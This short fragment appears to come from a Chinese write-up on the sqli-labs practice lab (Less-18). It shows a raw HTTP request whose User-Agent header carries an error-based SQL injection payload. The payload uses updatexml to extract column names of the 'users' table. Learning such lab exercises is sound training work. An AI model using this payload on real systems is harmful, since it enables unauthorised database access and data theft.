 POST /sqli/Less-18/ HTTP/1.1
Host: 192.168.1.119
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0' or updatexml(1,concat('#',(select
group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')),0))#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.119/sqli/Less-18/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
web安全工具库
uname=admin&passwd=admin&submit=Submit